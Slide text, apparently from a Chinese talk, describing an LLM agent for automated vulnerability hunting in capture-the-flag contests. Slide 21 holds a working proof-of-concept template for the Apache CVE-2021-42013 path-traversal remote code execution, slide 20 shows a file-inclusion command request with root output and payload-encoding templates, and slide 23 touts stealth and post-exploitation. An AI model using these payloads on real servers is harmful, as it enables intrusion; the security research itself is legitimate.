


整体流程演示 - 漏洞检测

Slide 19
PART 03
细节至上
——小镇做题家的生存智慧

Slide 20
工具调用优化
设计规范
1）工具调用采用XML格式，特殊字符通过!CDATA嵌入
2）错误格式化数据允许重复对话生成
xml字符串
xmltodict
dict格式参数
反射调用
工具执行
1）采用urllib底层库，避免直接编码路径/参数字符
2）对301/302等跳转，保存所有历史状态以供比对
3）对大体积响应包，提取“漏洞利用响应”与“正常请求”的差异部分投喂给大模型
网络请求
?file=access_log&cmd=id
200 GET /index.php xxxx
404 GET /xx
...
uid=0(root) gid=0(wheel) groups=0(wheel)
代码执行
采用Python沙盒执行代码，应对复杂计算、逻辑处理等需求
<tool>
<code><![CDATA[需要测试的python代码]]></code>
</tool>
编码封装
对unhex、jsfuck等复杂编码，采用模板语法封装，大模型只需生成简单字符/逻辑
{{jsfuck(‘alert(1)’)}}
{{unhex(‘ffd8ffe0’)}}
{{php_filter_chain(‘p’)}}

Slide 21


POC迁移与后利用
name: "Apache HTTP Server 2.4.50 RCE (CVE-2021-42013)"
description: "利用 Apache HTTP Server 2.4.50 的路径规范化缺陷，攻击者通过构造恶意请求绕过访问限制，在受影响服务器上执行任意系统命令，可导致服务器完全被控制、敏感数据泄露或服务不可用。"
severity: "critical"
references:
- "https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2021-42013"
requests:
- steps:
- method: "POST"
path: "/cgi-bin/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/.%%32%65/bin/sh"
headers:
User-Agent: "Mozilla/5.0"
Content-Type: "application/x-www-form-urlencoded"
body: "echo; echo 'VULN_TEST'"
matchers:
- type: "word"
words: ["VULN_TEST"]
condition: "and"
- type: "status"
status: [200]

Slide 22

常态化题海战术
前期：失败反馈 -> 优化架构 后期：批量重复 -> 稳定性

Slide 23


分布式Agent架构
采用分布式架构设计，将任务管理与任务执行解耦，支持多平台多节点Agent统一调度
- 提升并发效率
- 增加后端隐蔽性
- 天然的后渗透框架

Slide 24










比赛解题规划
赛段周期：3h
单次做题周期：30min ｜ 单次并发做题数：3 ｜ 并发进程数：4
赛题平台
下发
验证
题目列表
flag{xxxx}
初始随机三题
--mode tencent
发现Flag
--mode silicon
释放Agent资源池
接收下一题
30分钟解题
--mode deepseek
多api候选池
未发现Flag
--mode random

Slide 25
PART 04
未来已来
——打造AI+网安浪潮的掌舵手

Slide 26
未来规划
微调小模型
高质量工具调用/页面推理对话数据集
Qwen 32B/14B
SoTa模型效果
实战经验丰富知识库
安服/众测/SRC/白盒漏洞挖掘流程
场景塑造Agent
更多的深度检测思路
长上下文数据流解析
大规模打包/混淆js
代码切片
提取API
动/静态分析技术
长上下文窗口模型

Slide 27
THANKS
演讲人 TITLE

